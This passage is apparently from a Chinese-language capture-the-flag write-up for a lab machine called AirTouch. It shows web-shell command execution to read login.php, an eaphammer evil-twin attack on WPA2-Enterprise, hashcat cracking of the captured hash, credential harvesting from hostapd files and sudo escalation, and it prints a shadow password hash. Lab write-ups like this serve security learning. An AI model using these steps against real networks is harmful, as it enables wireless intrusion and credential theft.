
并且直接读取login.php可以得到另一个user的密码:
1 | http://192.168.3.1/uploads/shell.phtml?cmd=cat%20../login.php |
AirTouch-AP-PSK & user flag
使用user ssh登录进AirTouch-AP-PSK:
1 | ssh user@192.168.3.1 |
无限制sudo,root用户目录得到user flag:

send_certs.sh
并且可以在send_certs.sh得到remote用户的密码和下一个网段的ip:
1 | !/bin/bash |
以及certs-backup目录里一些证书文件,下一步要用到
eaphammer
回到AirTouch-Consultant那里,可以看到root目录有个eaphammer,很明显的提示下一步,evil twin attacks:

- s0lst1c3/eaphammer: Targeted evil twin attacks against WPA2-Enterprise networks. Indirect wireless pivots using hostile portal attacks.
https://github.com/s0lst1c3/eaphammer - Evil Twin with Karma Attack in Enterprise WiFi Network
https://tbhaxor.com/evil-twin-with-karma-attack-using-eaphammer/
一步步来,得到AirTouch-Office的认证hash:
1 | ./eaphammer --cert-wizard import --server-cert ../server.crt --private-key ../server.key --ca-cert ../ca.crt |

破解出密码:
1 | sudo hashcat -m 5500 hash.txt ~/Tools/dict/rockyou.txt |
AirTouch-Office

然后连接office wifi,得到corp网段ip:
1 | wpa_supplicant -B -i wlan6 -c /tmp/office.conf |
office.conf
1 | ctrl_interface=/var/run/wpa_supplicant |
AirTouch-AP-MGT

之后remote用户连接AirTouch-AP-MGT,密码就是前面得到的:
1 | ssh remote@10.10.10.1 |
hostapd
然后在hostapd相关文件里得到admin密码:
1 | remote@AirTouch-AP-MGT:~$ cat /etc/hostapd/hostapd_wpe.eap_user |
admin

切到admin用户,可以无限制sudo:
root flag
admin无限制sudo:

shadow
1 | remote:$6$ejcLoDyi/qlm6pQd$0pt.GvF47D3LbKCaJ283OVQ1Fi25cxqNy8sgO5mnsnIujrWOGkoGL/./5vAmdb5JSHGu0vPTE./Rh8bf6AJKZ1:20051:0:99999:7::: |
参考资料
- s0lst1c3/eaphammer: Targeted evil twin attacks against WPA2-Enterprise networks. Indirect wireless pivots using hostile portal attacks.
https://github.com/s0lst1c3/eaphammer - Evil Twin with Karma Attack in Enterprise WiFi Network
https://tbhaxor.com/evil-twin-with-karma-attack-using-eaphammer/